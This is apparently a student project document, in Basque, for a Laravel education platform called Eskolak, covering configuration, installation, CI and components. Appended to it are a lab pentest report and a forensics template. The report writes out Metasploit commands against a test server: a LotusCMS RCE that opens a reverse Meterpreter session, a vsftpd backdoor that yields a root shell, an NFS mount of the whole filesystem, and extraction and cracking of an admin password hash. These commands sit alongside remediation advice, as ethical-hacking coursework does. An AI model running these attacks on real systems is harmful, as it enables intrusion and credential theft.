Phishing-a, baimenik gabeko sarbidea eta ransomware-a dira arrisku kritikoenak. Tratamenduak kontrol teknikoak (MFA, sare isolamendua, backup-ak) eta giza faktorea (kontzientziazioa) bateratu behar ditu. Arriskuen taula hau gutxienez urtean behin berrikusi behar da.

12. Hizkuntzak eta erabilerraztasuna

12.1. Nazioartekotzea (i18n) eta hizkuntza-kudeaketa
SetLocale middleware-ak erabiltzailearen saioan gordetako hizkuntza aplikazio osoan ezartzen du. Onartutako hizkuntzak: Euskara (eu), Gaztelania (es) eta Ingelesa (en).

12.2. Tema argia / iluna eta UI erabilerraztasuna
- Tema kudeaketa: JavaScript bidez kudeatzen da eta erabiltzailearen aukera localStorage-n gordetzen da, sistema eragilearen lehentasunaren gainetik jarriz.
- Erabilerraztasuna (Accessibility):** Modalen fokuaren kudeaketa (Focus trapping), Tab teklaren bidezko nabigazioa, Escape tekla bidez modalak ixtea, administrazio-fitxetan gezi/Home/End nabigazioa eta aria-selected zein aria-busy atributu egokiak ezarrita daude.

13. .env ingurune-konfigurazioa

Aldagaia | Zer kontrolatzen du | Adibide segurua / Balioa
APP_NAME | Aplikazioaren izen ofiziala. | Eskolak
APP_ENV | Exekuzio ingurunea. | local / production
APP_KEY | Enkriptazio gakoa. | base64:... (Sekretua)
APP_DEBUG | Errore teknikoen xehetasunak erakustea. | false (Produkzioan)
APP_URL | Aplikazioaren oinarrizko URLa. | https://eskolak.example
APP_LOCALE | Hizkuntza lehenetsia. | es / eu
DB_CONNECTION | Datu-base motorra. | mysql
DB_HOST | Datu-base zerbitzariaren IPa. | 127.0.0.1 / 192.168.20.10
DB_PORT | MySQL ataka. | 3306
DB_DATABASE | Datu-basearen izena. | Talde3
SESSION_DRIVER | Saioak biltegiratzeko lekua. | database
MAIL_MAILER | Posta garraioa. | smtp
MAIL_HOST | SMTP zerbitzaria. | smtp.gmail.com
MAIL_PORT | SMTP ataka. | 587

14. Instalazioa eta exekuzio-gida

14.1. Urratsak
- Sartu aplikazioaren direktorioan: cd Ikasgune
- Instalatu backend mendekotasunak: composer install
- Instalatu frontend mendekotasunak: npm install
- Kopiatu ingurune fitxategia: cp .env.example .env
- Sortu Laravel enkriptazio gakoa: php artisan key:generate
- Exekutatu migrazioak: php artisan migrate
- Abiarazi garapen zerbitzariak: npm run dev eta php artisan serve

14.2. Komando erabilgarriak
php artisan migrate # Migrazio pendienteak aplikatu
php artisan migrate:fresh # Datu-basea berriro eraiki
php artisan route:list # Ibilbide guztiak ikusi
php artisan test # PHPUnit testak exekutatu
npm run build # Frontend asset-ak konpilatu (Produkzioa)
composer audit # Mendekotasunen segurtasun auditoa

15. Probak, kalitatea eta CI/CD pipeline-a

15.1. GitHub Actions CI prozesua
CI/CD pipeline-a .github/workflows bidez definituta dago. Urrats nagusiak:
- Kodearen Checkout-a.
- PHP 8.4 eta Node.js 20 inguruneak prestatzea.
- Composer eta NPM paketeak instalatzea.
- Asset-ak konpilatzea (npm run build).
- Formatua egiaztatzea: vendor/bin/pint --test.
- Analisi estatikoa: vendor/bin/phpstan analyse (Larastan Maila 5).
- Kode bikoiztua detektatzea: jscpd (%5 atalasea).
- Mendekotasunen segurtasuna: composer audit.
- Test suite-a exekutatzea: php artisan test --coverage --min=80.

16. Proiektuaren egungo egoera eta hobekuntza-proposamenak

16.1. Antzemandako dokumentazio-oharra
Proiektuaren erroan dagoen Diagrama.png fitxategiak datu-basearen bertsio zaharrago bat erakusten du. Gomendatzen da ER diagrama berriro sortzea egungo migrazio aktiboekin bat etor dadin.

16.2. Hobekuntza posibleak
- ER Diagrama eguneratua sortzea eta dokumentazio honetan txertatzea.
- Produkziorako deployment automatizatuaren prozedura osatzea.
- Audit Log (ekintzen erregistroa) fitxategi bat inplementatzea administratzaileen ekintza kritikoentzat.

17. Ondorioak
Eskolak Laravel 13 framework-ean oinarritutako hezkuntza-plataforma sendo, modular eta segurua da. Aplikazioak argi bereizten ditu erabiltzaile-rolak eta horien lan-fluxuak baimen-sistema zorrotz baten bidez kudeatzen ditu. Datu-basearen erlazioek eta Eloquent ORM-ak datuen osotasuna bermatzen dute, eta Proxmox bidezko azpiegiturak isolamendua eta segurtasuna eskaintzen ditu.

Eranskina A · Osagai nagusien laburpena

Osagaia | Klase / Fitxategi Nagusia | Ardura Nagusia
Autentifikazioa | Auth/SessionController | Saio hasiera eta amaiera (Login / Logout).
Erregistroa | Auth/RegistrationController | Alta, posta-kodearen sorkuntza eta egiaztapena.
Google OAuth | Auth/GoogleAuthController | Google bidezko sarbide segurua.
Pasahitza Berreskuratzea | Auth/PasswordController | Berrezartze esteka eta pasahitz berriaren kudeaketa.
Ikastaroak | CourseController | Katalogoaren bistaratzea, iragazkiak eta bilaketa.
Matrikulazioak | EnrollmentController | Ikasleen izen-emateak eta "Nire ikastaroak" gunea.
Administrazioa | AdminController | Panel nagusia eta orokorren estatistikak.
Erabiltzaileen Admin | AdminUserController | Erabiltzaileen CRUD kudeaketa eta rolak.
Ikastaroen Admin | AdminCourseController | Ikastaroen kudeaketa administratiboa.
Klaseen Kudeaketa | SchoolClassController | Klaseen sorrera eta irakasleen esleipena.
Irakasle Gunea | TeacherController | Irakaslearen ikastaroak, ikasleak eta materialak.
Profil Orokorra | AccountProfileController | Datu pertsonalen eta pasahitzaren aldaketa.
Profil Akademikoa | StudentProfileController | Jaiotze-data eta klase esleipena.
Baimenak (Gates) | AppServiceProvider | access-admin, access-teacher, manage-course.
Hizkuntza (Locale) | SetLocale Middleware | Hizkuntza aktiboa ezartzea (es, eu, en).
Ikasle Profil Kontrola | EnsureStudentProfile Middleware | Profil akademikoa osatu gabe badago birbideratzea.

Eranskina B Pentesting auditoretzaren txostena
SEGURTASUN AUDITORIAREN TXOSTENA
PENTESTING — HACKING ETIKOA
Helburuko Sistema: 192.168.10.22
Data: | 2026-10-02
Erasotzailearen IPa: | 192.168.10.11 (Kali Linux)
Helburuko IPa: | 192.168.10.22 (Ubuntu Linux)
Metodologia: | Kutxa Grisa (Gray Box) — zerbitzariaren IPa soilik ezagutzen zen aurretiaz
Kokapena: | Tokiko Sarea (Barne Auditoria)
Sailkapena: | ISILPEKOA

1. LABURPEN EXEKUTIBOA
Ikuskapen honen helburu nagusia 192.168.10.22 helbideko zerbitzariaren segurtasun-maila ebaluatzea izan da, Kutxa Grisa (Gray Box) metodologia jarraituz: aurretiaz helburuko IPa bakarrik ezagutzen zen, barne-konfigurazioen edo kodearen ezagutzarik gabe. Proba hauek barne-sare beretik bideratu dira, Kali Linux sistema eragilea duen ekipo batetik (192.168.10.11), kanpoko erasotzaile baten portaera errealista simulatzeko.
Azterketan zehar 4 ahultasun identifikatu dira, horietatik 3 KRITIKO sailkapenarekin eta 1 ALTUA sailkapenarekin:
LotusCMS 3.0 — Urruneko Kode Exekuzioa (RCE) eval() bidez — CVE-2012-1623 (KRITIKOA)
vsftpd 2.3.4 — Backdoor bidezko root shell — CVE-2011-2523 (KRITIKOA)
NFS — Sistema fitxategiak autentifikazio gabe irakurgai, root_squash gabeko konfigurazioa — Konfigurazio okerra (KRITIKOA)
LotusCMS Admin — Pasahitz ahula eta SHA1 hash babesgabea (gatzik gabe) — Autentifikazio ahula (ALTUA)
Hiru ahultasunek sistemarako sarbide zabala ematen dute: bi kasutan (vsftpd backdoor eta NFS) zuzenean sistema eragileko mailan lortzen da sarbidea, eta hirugarrenean (LotusCMS RCE) urruneko kode-exekuzioa lortu eta, ondoren, kredentzialak lapurtuz, aplikazio-mailako kontrol administratiboa lortu da.

2. AUDITORIAREN EREMUA ETA METODOLOGIA
Helburuko IPa: | 192.168.10.22 (Ubuntu Linux)
Erasotzailearen IPa: | 192.168.10.11 (Kali Linux)
Kokapena: | Tokiko Sarea (Barne Auditoria)
Metodologia: | Kutxa Grisa (Gray Box) — soilik helburuko IPa eman zen aurretiaz
Esparrua: | Zerbitzari bakarra — 192.168.10.22

Exekutatutako Faseak:
1. Informazio bilketa eta enumerazioa (Nmap, dirb)
2. Zerbitzuen identifikazioa eta bertsio analisia (-sV -sC)
3. Ahultasunen analisia (CVE bilaketa, konfigurazio azterketa)
4. Ustiapena — Web: LotusCMS RCE (Metasploit)
5. Ustiapena — FTP: vsftpd backdoor (Metasploit)
6. Ustiapena — NFS: fitxategi sistema montaketa
7. Pribilegio-eskalatzea — kasu honetan EZ ZEN BEHARREZKOA izan, FTP backdoor-ak zuzenean root maila eman baitzuen (ikus 4.2 atala)
8. Post-exploitation eta ebidentziak
9. Dokumentazioa eta txostena

3. ESKANEATZE FASEA ETA NMAP EMAITZAK

3.1 Nmap Eskaneatzea
Analisia hasteko, Nmap tresna erabili da sareko portu irekiak eta zerbitzuen bertsioak detektatzeko:
$ nmap -sV -sC -oN scan.txt 192.168.10.22

3.2 Aurkitutako Portuak eta Zerbitzuak
Portua | Egoera | Zerbitzua | Bertsioa
21/tcp | irekita | ftp | vsftpd 2.3.4 (Anonymous login baimendua)
22/tcp | irekita | ssh | OpenSSH 8.2p1 (Ubuntu)
80/tcp | irekita | http | Apache httpd 2.4.41 (Ubuntu)
111/tcp | irekita | rpcbind | RPC #100000 (v2-4)
2049/tcp | irekita | nfs_acl | NFS v3 (RPC #100227)
FTP zerbitzuak Anonymous login onartzen du (FTP kode 230). NFS zerbitzuak rpcbind-ekin batera montaketa zerbitzuak eskaintzen ditu sarean.

4. AURKITUTAKO AHULTASUNAK ETA PROBAK

4.1. HTTP Zerbitzua (80/TCP) — LotusCMS 3.0 — Urruneko Kode Exekuzioa
CVE: | CVE-2012-1623
Kategoria: | Urruneko Kode Exekuzioa (RCE)
Arrisku Maila: | KRITIKOA
CVSS Puntuazioa: | 7.5 (AV:N/AC:L/Au:N/C:P/I:P/A:P)
Deskribapena: LotusCMS 3.0-ren index.php fitxategiko page parametroa PHP eval() funtzioaren bidez exekutatzen da, sarrera sanitizatu gabe. Honek edozein erasotzaileri urruneko PHP kodea exekutatzeko aukera ematen dio autentifikatu gabe.
Dirb bidezko enumerazioa:
$ dirb http://192.168.10.22
=> /cms/ direktorioa aurkitu da
Metasploit bidezko ustiapena:
msf6 > use exploit/multi/http/lcms_php_exec
msf6 > set RHOSTS 192.168.10.22
msf6 > set LHOST 192.168.10.11
msf6 > set URI /cms/
msf6 > run
Emaitza:
[*] Meterpreter session 1 opened (192.168.10.11:4444 -> 192.168.10.22:36196)
Meterpreter sesio hau zerbitzariko web-erabiltzailearekin (www-data) exekutatzen da, EZ root mailarekin. Sesio horren bidez fitxategi-sistema arakatu eta admin kredentzialen hash-a eskuratu da — root sarbiderik ez da lortu urrats honetan:
meterpreter > cd /var/www/html/cms/data/users
meterpreter > cat admin.dat
9cb3b0f16b861d3c9a198c30d5f873c344937d2c|administrator|admin@uni.eus
Ondoren, SHA1 hash hori identifikatu (ikus 4.4 atala) eta panel administratzailean sarbidea lortu da:
URL: http://192.168.10.22/cms/index.php?system=Admin
Usuario: administrator Pasahitza: Admin123
Gomendazioa:
LotusCMS bertsio seguru batera eguneratu edo aplikazioa ordezkatu. Sarrera guztiak sanitizatu PHP eval() erabili aurretik. Web Application Firewall (WAF) ezarri.

4.2. FTP Zerbitzua (21/TCP) — vsftpd 2.3.4 — Backdoor
CVE: | CVE-2011-2523
Kategoria: | Backdoor — Root Shell Zuzena
Arrisku Maila: | KRITIKOA
CVSS Puntuazioa: | 10.0 (AV:N/AC:L/Au:N/C:C/I:C/A:C)
Deskribapena: vsftpd 2.3.4 bertsioan backdoor bat sartu zuten iturri-kodean 2011an. Erabiltzaile-izenean ':)' karaktereak bidaltzen badira, zerbitzariak 6200 portuan root shell bat irekitzen du autentifikazio gabe.
Metasploit bidezko ustiapena:
msf6 > use exploit/unix/ftp/vsftpd_234_backdoor
msf6 > set RHOSTS 192.168.10.22
msf6 > run
Emaitza:
[*] 192.168.10.22:21 - Banner: 220 (vsFTPd 2.3.4)
[+] 192.168.10.22:21 - Backdoor service has been spawned, handling...
[+] 192.168.10.22:21 - UID: uid=0(root) gid=0(root) groups=0(root)
[*] Command shell session 1 opened -> port 6200
Shell-eko egiaztapena:
# whoami
root
# id
uid=0(root) gid=0(root) groups=0(root)
Ahultasun honek, zuzenean eta inolako pribilegio-eskalatze urratsik gabe, root mailako sarbide osoa eman du. Horregatik ez zen beharrezko izan ondorengo pribilegio-eskalatze faserik (ikus 2. atalean zerrendatutako 7. fasea).
Gomendazioa:
vsftpd 2.3.4 berehalakoan ordezkatu bertsio seguru batekin (3.0.5+). FTP zerbitzua beharrezkoa ez bada, guztiz desgaitu eta SFTP erabili. Firewall bidez FTP sarbidea mugatu IP baimendutako zerrenda batera.

4.3. NFS Zerbitzua (111/TCP + 2049/TCP) — Konfigurazio Okerra
CVE: | Ez (Konfigurazio Okerra)
Kategoria: | Fitxategi Sistemara Autentifikaziorik Gabeko Sarbidea
Arrisku Maila: | KRITIKOA
Baldintza: | root_squash gabe, IP murrizketarik gabe
Deskribapena: NFS zerbitzuak zerbitzariaren sistema fitxategi OSOA (/) sare guztiari (*) esportatzen dio, root_squash konfiguraziorik gabe. Proba honetan irakurketa-sarbide osoa egiaztatu da autentifikazio gabe; root_squash desaktibatuta egoteak idazketa-sarbide arriskua ere badakar, nahiz eta proba honetan idazketarik ez den egiaztatu.
1. Esportazioen enumerazioa:
$ showmount -e 192.168.10.22
Export list for 192.168.10.22:
/ *
/home *
2. Fitxategi sistema montatzea:
$ mkdir /tmp/nfs
$ sudo mount -t nfs 192.168.10.22:/ /tmp/nfs -o nolock
3. Datu sentikorren sarbidea (irakurketa egiaztatua):
$ ls /tmp/nfs
bin boot etc home lib media mnt opt proc root ...
$ cat /tmp/nfs/etc/passwd
root:x:0:0:root:/root:/bin/bash
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
[...sistema erabiltzaile guztiak...]
Ahultasunaren zergatia:
/ direktorioa * (edozein IP) esportatua
root_squash ez aktibatua → idazketa-sarbide arriskua dago (proba honetan ez da idazketarik egiaztatu, irakurketa bakarrik)
Autentifikaziorik ez
Gomendazioa:
NFS esportazioak mugatu /etc/exports fitxategian, root_squash aktibatu, eta sarbidea IP baimenduetara soilik mugatu. Beharrezkoa ez bada, NFS zerbitzua guztiz desgaitu. Firewall bidez 111 eta 2049 portuak blokeatu kanpoko saretik.

4.4. HTTP Zerbitzua (80/TCP) — LotusCMS Admin — Pasahitz Ahula
Kategoria: | Autentifikazio Ahula / Pasahitz Ahula
Arrisku Maila: | ALTUA
Hash mota: | SHA1 gatz gabe (40 karaktere)
Pasahitza: | Admin123 (oso arrunta)
Deskribapena: admin.dat fitxategian gordetako SHA1 hash-a (gatz gabe), 4.1 atalean LotusCMS-eko RCE bidez eskuratua, erraz identifika daiteke. Gainera, pasahitza oso arrunta da (Admin123), eta indar gordineko eraso erraz batean ere azalduko litzateke.
Hash-a (4.1 ataleko RCE bidez eskuratua):
administrator:9cb3b0f16b861d3c9a198c30d5f873c344937d2c
Identifikazio metodoa (offline cracking):
$ echo 'Admin123' | sha1sum
9cb3b0f16b861d3c9a198c30d5f873c344937d2c -
# (Edo CrackStation bezalako online tresnak erabiliz)
Hash-a eta pasahitza bat etorri direnez, kredentziala baliozkotu eta admin panelean sartu da (ikus 4.1 atala).
Gomendazioa:
Pasahitz politika sendo bat ezarri (gutxienez 12 karaktere, maiuskula, zenbakia eta karaktere berezia). Hash algoritmoa aldatu bcrypt edo Argon2 erabilerara, salt-arekin. Bi faktoreko autentifikazioa (2FA) ezarri admin panelerako.

5. ERASO MOTAK (TIPOS DE ATAQUE)
Auditorian zehar hiru eraso-mota nagusi erabili dira, bakoitza fase eta helburu jakin batekin lotuta:
Eraso Mota | Tresna / Teknika | Fasea | Helburua eta Emaitza
Urruneko Kode-Exekuzioa (RCE) | Metasploit — lcms_php_exec (CVE-2012-1623) | 4. Fasea (Web Ustiapena) | LotusCMS-en bidez PHP kodea urrunetik exekutatu → Meterpreter sesioa eta kredentzialen hash-a eskuratu
Backdoor Ustiapena | Metasploit — vsftpd_234_backdoor (CVE-2011-2523) | 5. Fasea (FTP Ustiapena) | Autentifikazio gabeko root shell zuzena lortu, portu 6200an
Konfigurazio Okerraren Ustiapena | showmount + mount (NFS) | 6. Fasea (NFS Esplotazioa) | Autentifikaziorik gabe fitxategi-sistema osora sarbidea lortu (irakurketa egiaztatua)

6. AHULTASUN MOTAK (TIPOS DE VULNERABILIDAD)
Aurkitutako 4 ahultasunak hiru kategoria nagusitan sailka daitezke:
Ahultasun Mota | Adibidea (Zerbitzua) | CVE | Jatorria eta Konponbidea
Software / Kodearen Ahultasuna (RCE) | LotusCMS 3.0 (eval() funtzioa) | CVE-2012-1623 | Sarrera ez-sanitizatua → eguneratu / sanitizatu
Backdoor / Atzeko Atea | vsftpd 2.3.4 | CVE-2011-2523 | Kode gaiztoa iturburuan → bertsio segurura eguneratu
Konfigurazio Okerra eta Kudeaketa Ahula | NFS (esportazio mugagabea) + Admin pasahitz ahula/hash babesgabea | — | Konfigurazio/pasahitz-politika falta → NFS murriztu + root_squash, pasahitz sendoa + bcrypt

7. ARRISKUEN LABURPENA
Portua | Ahultasuna | CVE | Arriskua
21/tcp | vsftpd 2.3.4 Backdoor | CVE-2011-2523 | KRITIKOA
80/tcp | LotusCMS 3.0 RCE | CVE-2012-1623 | KRITIKOA
111+2049 | NFS Fitxategi Sistema Osoa | Konfigurazio Okerra | KRITIKOA
80/tcp | Admin Pasahitz Ahula / Hash Babesgabea | — | ALTUA

8. ONDORIOAK ETA GOMENDIOAK
192.168.10.22 zerbitzariak oso arriskutsu sailkaturiko ahultasun anitz ditu. Bi ahultasunek zuzenean eta inolako pribilegio-eskalatze urratsik gabe root mailako sarbidea eman dute (vsftpd backdoor eta NFS-ren bidezko fitxategi-sistemarako sarbidea autentifikazio gabe). LotusCMS-eko RCE-k, berriz, hasierako urruneko kode-exekuzioa ahalbidetu zuen web-erabiltzaile mailan (ez root), eta horren bidez lapurtutako kredentzialak erabili ziren admin panelerako sarbidea lortzeko. Sistema guztia arriskuan dago eta berehalako neurriak hartu behar dira.
Lehentasunezko Ekintzak (Berehalakoa):
1. vsftpd 2.3.4 bertsio seguru batekin ordezkatu edo FTP zerbitzua desgaitu
2. NFS esportazioak mugatu eta root_squash aktibatu
3. LotusCMS eguneratu edo web aplikazioa ordezkatu
4. Admin pasahitza aldatu eta SHA1 → bcrypt hashera migratu
Epe Ertain-ko Ekintzak (1-4 aste):
5. Firewall arauen berrikuspena eta portu sarbideen murrizketa
6. IDS/IPS sistema ezarri
7. Erregistro eta monitorizazio sistema ezarri
8. Pentesting erregularra planifikatu

Eranskina C Pentesting faseak eta tresnak

PENTESTING FASEAK ETA TRESNAK — HACKING ETIKOA
Pentesting auditoretza batean erabilitako fase eta tresnen laburpena
Kasu Praktikoa: 192.168.10.22 — 2026-10-02
Metodologia | Kutxa Grisa (Gray Box)
Fase kop. | 6 fase nagusi (Pribilegio-Eskalatzea barne) + Post-Exploitation
Tresna nagusiak | Nmap, dirb, Metasploit, showmount, sha1sum
Ahultasun kopurua | 4 (3 Kritiko + 1 Altua)
Gehienezko sarbidea | root — Sistema osoa kontrolatua (backdoor bidez, pribilegio-  eskalatzerik gabe)

1. FASEA: INFORMAZIO BILKETA ETA ESKANEATZE
Helburua:
Zerbitzariaren erabilgarritasuna egiaztatu eta irekitako portuak, zerbitzuak eta bertsio zehatzak identifikatu.

1 Nmap — Sareko Eskaneatze Tresna
Tresna: Nmap 7.93
Zer da: Nmap (Network Mapper) sareko eskaneatze tresna da. Portu irekiak, zerbitzuak, bertsioak eta sistema eragilea detektatzeko erabiltzen da.
Erabilitako komandoa:
$ nmap -sV -sC -oN scan.txt 192.168.10.22
Emaitz nagusiak:
21/tcp -> vsftpd 2.3.4 (FTP, Anonymous login baimendua)
22/tcp -> OpenSSH 8.2p1 (Ubuntu) (SSH)
80/tcp -> Apache httpd 2.4.41 (Ubuntu) (HTTP)
111/tcp -> rpcbind 2-4 (RPC #100000)
2049/tcp-> nfs_acl, NFS v3 (RPC #100227)

2. FASEA: WEB ENUMERAZIOA
Helburua:
Web zerbitzarian ezkutuko direktorioak, fitxategiak eta web aplikazioak aurkitu.

2 dirb — Web Direktorioen Bilatzaile Automatikoa
Tresna: dirb
Zer da: dirb web content bilatzaile bat da. Hitz-zerrenda baten bidez web zerbitzarian direktorio eta fitxategien bilaketa automatikoa egiten du, HTTP erantzunak aztertuz.
Erabilitako komandoa:
$ dirb http://192.168.10.22
Aurkitu dena:
/cms/ -> LotusCMS 3.0 web aplikazioa
/cms/index.php?system=Admin -> Admin login panela
/cms/index.php?page=index -> Webgunearen orrialdea
Zergatik garrantzitsua: Web enumeraziorik gabe, /cms/ direktorioa ez zen aurkituko, eta LotusCMS aplikazioaren ahultasuna ez zen ustiatuko.

3. FASEA: AHULTASUNEN ANALISIA ETA USTIAPENA (WEB)
Helburua:
LotusCMS-eko RCE ahultasuna identifikatu, Meterpreter sesio bat lortu eta, horren bidez, admin kredentzialak eskuratu.

3a Metasploit Framework — LotusCMS RCE
Tresna: Metasploit
Zer da: Metasploit Framework ahultasunen ustiapenerako plataforma bat da. CVE-2012-1623 ahultasuna ustiatzen du: LotusCMS-eko eval() funtzioaren bidez PHP kodea exekutatzen du urrunetik.
Erabilitako exploit:
msf6 > use exploit/multi/http/lcms_php_exec
msf6 > set RHOSTS 192.168.10.22
msf6 > set LHOST 192.168.10.11
msf6 > set URI /cms/
msf6 > run
Lortutako emaitza:
[*] Meterpreter session 1 opened
Meterpreter-ek zer ematen du (www-data erabiltzailearekin, EZ root):
● Urruneko shell zerbitzarian, web-erabiltzaile mailan
● Fitxategi sistema arakatzeko aukera (ls, cd, cat, upload, download)
● Prozesu eta sistema informazioa

3b Kredentzialen Hash-aren Erauzketa eta Cracking-a
Tresna: Meterpreter + sha1sum
Zer da: Meterpreter sesioaren bidez (3a atala) admin kredentzialen SHA1 hash-a fitxategi-sisteman bertan aurkitu eta erauzi da. Ondoren, hash hori offline cracking bidez identifikatu da — ez da login formularioan eskuzko saiakerarik egin, hash-a jakinik pasahitz-hautagaiak egiaztatu dira zuzenean.
Hash-aren erauzketa (Meterpreter bidez):
meterpreter > cd /var/www/html/cms/data/users
meterpreter > cat admin.dat
9cb3b0f16b861d3c9a198c30d5f873c344937d2c|administrator|admin@uni.eus
Hash-aren identifikazioa (offline cracking):
$ echo 'Admin123' | sha1sum
9cb3b0f16b861d3c9a198c30d5f873c344937d2c -
# Bat dator admin.dat fitxategiko hash-arekin
Admin panelean sarbidea:
URL: http://192.168.10.22/cms/index.php?system=Admin
Usuario: administrator Pasahitza: Admin123
Ondorioa:
Admin123 pasahitz oso arrunta zen eta SHA1 hash-a gatzik gabe gordeta zegoen, erauzketa eta identifikazioa oso azkar egin ahal izan zelarik. Honek pasahitz-politika oso ahularen eta hash babesgabearen adierazle argia da.

4. FASEA: FTP BACKDOOR USTIAPENA
Helburua:
vsftpd 2.3.4-ren backdoor-a ustiatuta root shell bat lortu.

4 Metasploit — vsftpd 2.3.4 Backdoor
Tresna: Metasploit
Zer da: CVE-2011-2523. vsftpd 2.3.4-ren iturri-kodean backdoor bat sartu zuten 2011n. Erabiltzaile-izenean ':)' karaktereak bidaliz gero, zerbitzariak 6200 portuan root shell bat irekitzen du, autentifikazio gabe.
Erabilitako komandoak:
msf6 > use exploit/unix/ftp/vsftpd_234_backdoor
msf6 > set RHOSTS 192.168.10.22
msf6 > run
Emaitza:
[+] UID: uid=0(root) gid=0(root) groups=0(root)
[*] Command shell session 1 opened -> 192.168.10.22:6200
Egiaztapena:
# whoami -> root
# id -> uid=0(root) gid=0(root) groups=0(root)
Efektua: Root-eko shell zuzenaren bidez sistema osoa kontrolatua, inolako pribilegio-eskalatze urratsik behar izan gabe (ikus 6. Fasea).

5. FASEA: NFS ESPLOTAZIOA
Helburua:
NFS-en konfigurazio okerraren bidez zerbitzariaren sistema fitxategi osoa montatu eta datu sentikorrak eskuratu (irakurketa).

5 showmount + mount — NFS Fitxategi Sistema
Tresna: showmount / mount
Zer da NFS: NFS (Network File System) fitxategi sistemak sarean partekatzeko protokoloa da. Konfigurazio okerrarekin, edozein sarekideri sarbide zabala eman diezaioke fitxategi-sistemara.
1. Esportazioen enumerazioa:
$ showmount -e 192.168.10.22
Export list for 192.168.10.22:
/ * <- Sistema OSOA, EDONORI
/home * <- Etxe-direktorioak, EDONORI
2. Fitxategi sistema montatzea:
$ mkdir /tmp/nfs
$ sudo mount -t nfs 192.168.10.22:/ /tmp/nfs -o nolock
3. Datu sentikorren sarbidea (irakurketa egiaztatua):
$ ls /tmp/nfs -> Sistema fitxategi osoa ikusgai
$ cat /tmp/nfs/etc/passwd -> Erabiltzaile guztiak
Ahultasunaren zergatia:
● / direktorioa * (edozein IP) esportatua
● root_squash ez aktibatua -> idazketa-sarbide arriskua dago (proba honetan ez da idazketarik egiaztatu, irakurketa bakarrik)
● Autentifikaziorik ez

6. FASEA: PRIBILEGIO-ESKALATZEA
Helburua:
Pentesting metodologia estandar orok fase hau barne hartzen du: hasierako sarbide mugatu batetik (adibidez, www-data erabiltzailetik) root/administratzaile mailara igarotzea.
Kasu honetan fase hau ez zen beharrezkoa izan: 4. Fasean (FTP backdoor) root maila ZUZENEAN lortu zen, inolako eskalatze teknikarik (SUID bitarrak, kernel exploit-ak, sudo gaizki konfiguratuak, etab.) erabili gabe. Hori dela eta, LotusCMS RCE bidez lortutako www-data sesioa (3a Fasea) ez zen root maila lortzeko erabili — bide hori kredentzialak lapurtzeko erabili zen soilik (3b Fasea).
Oharra: NFS-ren konfigurazio okerrak (5. Fasea) ere pribilegio-eskalatzerako bide alternatibo bat izan zitekeen (adibidez, root baimenekin SUID bitar bat idatziz /home/<erabiltzaile> bidez), baina proba honetan ez da teknika hori erabili edo egiaztatu.

7. ERASO MOTAK (LABURPENA)
Eraso Mota | Fasea | Helburua
Urruneko Kode-Exekuzioa  (RCE) | 3. Fasea | PHP kodea urrunetik exekutatu eta  kredentzialak lapurtu
Backdoor Ustiapena | 4. Fasea | Autentifikazio gabeko root shell  zuzena lortu
Konfigurazio Okerraren  Ustiapena | 5. Fasea | Autentifikaziorik gabe fitxategi-  sistemara sarbidea lortu

8. AHULTASUN MOTAK (LABURPENA)
Ahultasun Mota | Adibidea | CVE
Software / Kodearen  Ahultasuna (RCE) | LotusCMS 3.0 (eval()) | CVE-2012-1623
Backdoor / Atzeko Atea | vsftpd 2.3.4 | CVE-2011-2523
Konfigurazio Okerra /  Kudeaketa Ahula | NFS esportazio mugagabea + Admin  hash/pasahitz ahula | —

9. TRESNEN LABURPEN OSOA
Tresna | Kategoria | Fasea | Helburua
Nmap | Eskaneatzea | 1 — Enumerazioa | Portuak, zerbitzuak,  bertsioak
dirb | Web eskaneatzea | 2 — Web enum. | Direktorioak eta  URLak
Metasploit | Exploit Framework | 3+4 — Ustiapena | RCE + Backdoor  exekuzioa
sha1sum /  CrackStation | Hash Cracking | 3b — Kredentzialak | SHA1 hash-a  identifikatu  (Admin123)
showmount | NFS tresna | 5 — NFS | NFS esportazioen  enumerazioa
mount | Sistema tresna | 5 — NFS | NFS direktorioa  montatu

10. CVE LABURPENA — AURKITUTAKO AHULTASUNAK
CVE | Zerbitzua | Mota | Portua | Eragina
CVE-2011-2523 | vsftpd 2.3.4 | Backdoor | 21/tcp | Root Shell
CVE-2012-1623 | LotusCMS 3.0 | RCE / eval() | 80/tcp | Meterpreter  (www-data)
Konfig. Okerra | NFS | Misconfiguration | 2049/tcp | FS Osoa  (irakurketa)
— | LotusCMS Admin | Pasahitz/Hash  Ahula | 80/tcp | Admin Panel

Eranskina D Auzitegi analisiaren txantiloiak

AUZITEGI-ANALISIA

FORENTSIKA DIGITALA — TXANTILOIAK

Helburua: 192.168.10.22 — Kali Linux 192.168.10.11
Data: | 2026-10-02
Tresna nagusia: | Wireshark
Metodologia: | Gray Box
Taldea: | T3

1. BABESTE TXANTILOIA (Preservation)
Helburua: Ebidentzia digitalak aldatu gabe mantentzea eta haien benetakotasuna ziurtatzea.

1.1 Kasua — Informazio Orokorra
Kasu zenbakia: | AAI-2026-001
Data: | 2026-10-02
Lekua: | Laborategia — sare lokala
Biktimaren sistema: | 192.168.10.22 (Ubuntu Linux)
Erasotzailearen IP: | 192.168.10.11 (Kali Linux)
Taldea: | T3

1.2 Zaintza-Katea (Chain of Custody)
Ebidentzia nork, noiz eta nola jaso zuen dokumentatzen du.
Nork sortu zuen: | Erazotzailea
Sorrera data/ordua: | 2026/10/02 – 12:45
Jasotze data: | 2026-10-02
Jasotze metodoa: | Ikaskidearengandik USB/transferentzia bidez
Gordailua: | Disko gogorra / analisi makinan

1.3 Integritate Egiaztapena — Hash Balioak
Fitxategia jaso ondoren hash-a kalkulatu eta gorde da, aldaketarik egon ez dela frogatzeko.
MD5 hash-a: | $md5sum
SHA256 hash-a: | $sha256sum
Noiz kalkulatu: | 2026-10-02 — jasotze unean
Ondorioa: | Fitxategia bere horretan jaso da, aldaketarik gabe

[Hash komandoen emaitzaren pantaila-argazkia hemen]

1.4 Ebidentzien Inbentarioa
# | Fitxategiaren izena | Mota | Deskribapena
1 | captura.pcapng | .pcapng | Sare-trafiko kaptura osoa
2 | nmap_scan.txt | .txt | Nmap eskaneatzearen emaitzak
3 | [pantaila argazkiak] | PNG | Wireshark ebidentzia bisualak

2. ESKURATZE TXANTILOIA (Acquisition)
Helburua: Ebidentzia digitalak eskuratu eta modu metodikoan katalogatzea.

2.1 Kaptura Metodoa
Tresna: | Wireshark
Kaptura interfazea: | eth0 / eth1
Mota: | Sare-trafiko kaptura pasiboa (sniffing)
Gorde tokia: | /home/kali/captura.pcapng
Fitxategi formatua: | .pcapng (Wireshark formatu natiboa)

